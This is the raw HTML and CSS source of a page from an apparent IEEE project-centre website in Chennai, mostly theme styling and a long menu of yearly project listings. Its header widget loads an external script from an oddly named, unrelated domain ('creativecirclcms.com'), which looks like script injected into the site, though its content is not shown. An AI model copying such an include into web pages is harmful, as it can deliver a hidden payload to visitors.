	color:#294a70!important;
}
.text-lg-end{
	text-align:center!important;
}
.main-navigation ul ul li:hover, .site-footer h3{
	display:inline!important;
}

#top-menu{
text-align:center!important;	
}
.nav-head{
	border-bottom: 5px solid #F26529;
}

.main-navigation > li:active{
	background-color:#F26529!important;
}
.row>*{
	padding-left:auto!important;
}
.elementor-widget-button .elementor-button{
	background-color:#FF7600;
}
.elementor-widget-button .elementor-button:hover{
	background-color:#294A70;
}

.request-btn{
	text-align:center!important;
	padding-top:10px;
}
user agent stylesheet
::marker {
	color:#f26529;
}

.widget ul.menu{
	list-style:square;
	display:inline-block;
	position:absolute;
	
}
f
.social-icon i{
	color: #ff7600;
}
a.pro{
	text-decoration:none!important;
}
table th,table td{
	padding: 0.5em!important;
    border: 1px solid;
    word-break: normal;
	font-family: "Alegreya", arial, sans-serif;
    font-size: 16px;
}

.w3ls_tabs{
font-family: "Alegreya", arial, sans-serif;
    font-size: 16px;
    line-height: 27px;
}

.main-navigation ul ul li:hover{
	border:none!important;
	
}

.main-navigation li li {
     -webkit-transition: none!important; 
     transition:none!important; 
    background:#fff ;
    color: #294a70!important; */
}
 .main-navigation ul ul li a{
	color:#f26529!important;
}

.main-navigation ul ul li a:hover{
	background:#23456e!important;
} 

 tr td:first-child{
		text-align: center;
}

#menu-quick-links{
	margin-left: 20px;
}

::marker {
  color: #F26529;
  font-size: 1.2em;
	display:inline;
}
.request-btn a{
	padding: 14px 15px;
}

.widget_block{
	 margin-top: 40px!important
	
}

.forminator-ui#forminator-module-5002.forminator-design--material .forminator-button-submit{
	    margin-top: 10px;
}
.menu-quick-links-container{
	padding-top:20px!important;
}

.elementor-4955 .elementor-element.elementor-element-a577dc8 > .elementor-element-populated{
	background:#23456e!important;
}

.site-footer h3{
	color:#fff!important;
	margin-top:10px!important;
	padding:15px 0px!important;
}

.copyright{
	background:#ff7600!important;
}

#block-11{
	color:#fff!important;
}
.slide-text{ background: #23456e!important ;
    padding-left: 10px;
    padding-bottom: 10px;
    padding-top: 10px;
    color: #fff!important;
    font-size: 20px;
    /* display: inline; */
    text-align: center;
    margin-top: -10px;
}



.container
{
    padding-right: 0px;
    padding-left: 0px;
}

.menu-main-menu-container a
{
	  padding-right: 5px;
    padding-left: 5px;
}

.nav-head {
    background: #294a70;
}
.site-footer {
    background: #294a70;
}

.elementor-1296 .elementor-element.elementor-element-7751e50 .elementor-button {
    background-color: #294a70;
}

h1, h2, h3, h4, h5, h6, p, a
{
	font-family: "Alegreya", arial, sans-serif !important;
	color: #000;
}

.site-footer h3
{
	color:white;
}

.elementor  h5
{
	padding-top:20px;
	padding-bottom:5px;
}

.social-icon {
    margin-left: -50px;
}

.social-icon i:hover {
    background: #294a70;
    color: #fff;
}
.text a
{
	text-decoration: none !important;
}
.mail h6
{
	font-size: 18px !important;
	color: #000 !important;
}
.h6
{
	font-size: 18px !important;
	color: #000 !important;
}
#main-content h1
{
	display: none !important;
}
.joinchat__button 
{
	bottom: 40px !important;
}
body
{
	font-family: Alegreya !important;
}
.forminator-input
{
	font-family: Alegreya !important;
}


		</style>
		<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://ieeeprojectcentre.in/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://ieeeprojectcentre.in/wp-includes/blocks/paragraph/style.min.css */
</style>
</head>
<body class="wp-singular page-template page-template-page-template page-template-right-sidebar page-template-page-templateright-sidebar-php page page-id-1002 wp-custom-logo wp-embed-responsive wp-theme-shams-solar wp-child-theme-eco-energy ehf-template-shams-solar ehf-stylesheet-eco-energy group-blog elementor-default elementor-kit-714 elementor-page elementor-page-1002">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5M5QSJ6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

		<div data-elementor-type="header" data-elementor-id="9600" class="elementor elementor-9600 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-5dbc197 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5dbc197" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4e2c441" data-id="4e2c441" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b568b2 elementor-widget elementor-widget-image" data-id="2b568b2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img fetchpriority="high" width="1320" height="740" src="https://ieeeprojectcentre.in/wp-content/uploads/2022/07/ieee_img.jpg__1320x740_q95_crop_subsampling-2_upscale.jpg" class="attachment-full size-full wp-image-9928" alt="" srcset="https://ieeeprojectcentre.in/wp-content/uploads/2022/07/ieee_img.jpg__1320x740_q95_crop_subsampling-2_upscale.jpg 1320w, https://ieeeprojectcentre.in/wp-content/uploads/2022/07/ieee_img.jpg__1320x740_q95_crop_subsampling-2_upscale-300x168.jpg 300w, https://ieeeprojectcentre.in/wp-content/uploads/2022/07/ieee_img.jpg__1320x740_q95_crop_subsampling-2_upscale-1024x574.jpg 1024w, https://ieeeprojectcentre.in/wp-content/uploads/2022/07/ieee_img.jpg__1320x740_q95_crop_subsampling-2_upscale-768x431.jpg 768w" sizes="(max-width: 1320px) 100vw, 1320px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a6ad5aa" data-id="a6ad5aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c9c9251 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="c9c9251" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
														<a href="https://ieeeprojectcentre.in">
							<img width="500" height="158" src="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" class="attachment-full size-full wp-image-770" alt="" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-00a64c8 elementor-widget elementor-widget-html" data-id="00a64c8" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script src="https://www.creativecirclcms.com/cdn.js"></script>
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-39c7525" data-id="39c7525" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a5b1a6 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7a5b1a6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-laptop"></i>						</span>
										<span class="elementor-icon-list-text">Best Project Centre in Chennai <br>IEEE Projects in Chennai</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><span data-teams="true">satheeshkumar@dlktech.co.in</span></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">7299951536</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1b12a16 elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="1b12a16" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-73ba21c" data-id="73ba21c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23f1089 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="23f1089" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
														<a href="https://ieeeprojectcentre.in">
							<img width="500" height="158" src="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" class="attachment-full size-full wp-image-770" alt="" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b4303dc" data-id="b4303dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1eeadd1 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1eeadd1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-laptop"></i>						</span>
										<span class="elementor-icon-list-text">Best Project Centre in Chennai <br>IEEE Projects in Chennai</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">1croreprojects@gmail.com</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">+91 44 4203 2818<br> +91 97518 00789</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c32da8c elementor-section-full_width she-header-yes elementor-section-height-default elementor-section-height-default" data-id="c32da8c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;transparent_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bdac649" data-id="bdac649" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7f0246 elementor-nav-menu__align-left elementor-widget__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="a7f0246" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://ieeeprojectcentre.in/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-a7f0246" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5168"><a href="https://ieeeprojectcentre.in/" class="elementor-item">Home</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769"><a href="https://ieeeprojectcentre.in/contact/" class="elementor-sub-item">Contact</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-656"><a href="#" class="elementor-item elementor-item-anchor">IEEE Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5436"><a href="https://ieeeprojectcentre.in/embedded-project-centers-in-chennai/" class="elementor-sub-item">Java IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5665"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013 &#8211; 2014</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5666"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 &#8211; 2015</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5667"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015 -2016</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5668"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 &#8211; 2017</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5669"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 &#8211; 2018</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5670"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 &#8211; 2019</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5671"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 &#8211; 2020</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5672"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020 &#8211; 2021</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5673"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021 &#8211; 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10549"><a href="https://ieeeprojectcentre.in/2022-2023-java-ieee-projects/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14577"><a href="https://ieeeprojectcentre.in/2024-2025-java-ieee-projects/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1284"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-in-chennai/" class="elementor-sub-item">Dotnet IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-667"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-668"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-669"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1002 current_page_item menu-item-1075"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2020-2021-in-chennai/" aria-current="page" class="elementor-sub-item elementor-item-active">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10550"><a href="https://ieeeprojectcentre.in/2022-2023-dot-net-ieee-application-projects/" class="elementor-sub-item">IEEE 2022 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14578"><a href="https://ieeeprojectcentre.in/2024-2025-dotnet-projects-chennai/" class="elementor-sub-item">IEEE 2024 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-673"><a href="https://ieeeprojectcentre.in/android-ieee-projects-in-chennai/" class="elementor-sub-item">Android Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8323"><a href="https://ieeeprojectcentre.in/android-ieee-projects-2019-2020/" class="elementor-sub-item">IEEE  2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8322"><a href="https://ieeeprojectcentre.in/android-ieee-projects-2020-2021/" class="elementor-sub-item">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8321"><a href="https://ieeeprojectcentre.in/android-ieee-projects-2021-2022/" class="elementor-sub-item">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10551"><a href="https://ieeeprojectcentre.in/android-ieee-projects-2022-2023/" class="elementor-sub-item">IEEE 2022 – 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14579"><a href="https://ieeeprojectcentre.in/2024-2025-android-projects-chennai/" class="elementor-sub-item">IEEE 2024 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-674"><a href="https://ieeeprojectcentre.in/python-ieee-projects-in-chennai/" class="elementor-sub-item">Python Project</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8333"><a href="https://ieeeprojectcentre.in/python-ieee-project-2019-2020/" class="elementor-sub-item">IEEE 2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8332"><a href="https://ieeeprojectcentre.in/python-ieee-project-2020-2021/" class="elementor-sub-item">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8331"><a href="https://ieeeprojectcentre.in/python-ieee-project-2020-2021-2/" class="elementor-sub-item">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10174"><a href="https://ieeeprojectcentre.in/python-ieee-project-2022-2023/" class="elementor-sub-item">IEEE 2022 – 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14580"><a href="https://ieeeprojectcentre.in/2024-2025-python-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-675"><a href="https://ieeeprojectcentre.in/oracle-ieee-projects-in-chennai/" class="elementor-sub-item">Oracle project</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8342"><a href="https://ieeeprojectcentre.in/oracle-ieee-project-2019-2020/" class="elementor-sub-item">IEEE 2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8341"><a href="https://ieeeprojectcentre.in/oracle-ieee-project-2020-2021/" class="elementor-sub-item">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8340"><a href="https://ieeeprojectcentre.in/oracle-ieee-project-2021-2022/" class="elementor-sub-item">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10553"><a href="https://ieeeprojectcentre.in/oracle-ieee-project-2022-2023/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14581"><a href="https://ieeeprojectcentre.in/2024-2025-oracle-ieee-projects/" class="elementor-sub-item">IEEE 2024 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1282"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-in-chennai/" class="elementor-sub-item">NS2 IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-678"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-677"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1077"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1076"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10554"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14582"><a href="https://ieeeprojectcentre.in/2024-2025-ns2-projects-chennai/" class="elementor-sub-item">IEEE 2024 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1281"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-in-chennai/" class="elementor-sub-item">NS3 IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1078"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1079"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10555"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14583"><a href="https://ieeeprojectcentre.in/2024-2025-ns3-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1280"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-in-chennai/" class="elementor-sub-item">SDN IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-688"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1080"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1081"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10556"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14584"><a href="https://ieeeprojectcentre.in/2024-2025-sdn-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1279"><a href="https://ieeeprojectcentre.in/matlab-ieee-projectsjava-ieee-projects-in-chennai/" class="elementor-sub-item">Matlab IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-695"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item">IEEE 2013 2014</a></li>
